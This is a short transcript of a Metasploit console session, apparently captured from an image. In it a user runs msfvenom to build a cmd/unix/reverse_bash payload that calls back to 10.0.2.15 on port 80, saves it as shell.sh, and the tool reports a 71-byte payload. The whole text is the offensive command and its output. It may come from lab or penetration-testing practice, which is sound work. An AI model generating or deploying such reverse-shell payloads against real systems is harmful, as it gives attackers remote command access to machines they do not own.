 msf6 > msfvenom -p cmd/unix/reverse_bash LHOST=10.0.2.15 LPORT=80 -f raw > shell.sh
[*] exec: msfvenom -p cmd/unix/reverse_bash LHOST=10.0.2.15 LPORT=80 -f raw > shell.sh
Overriding user environment variable 'OPENSSL_CONF' to enable legacy functions.
[-] No platform was selected, choosing Msf::Module::Platform::Unix from the payload
[-] No arch selected, selecting arch: cmd from the payload
No encoder specified, outputting raw payload
Payload size: 71 bytes
msf6 >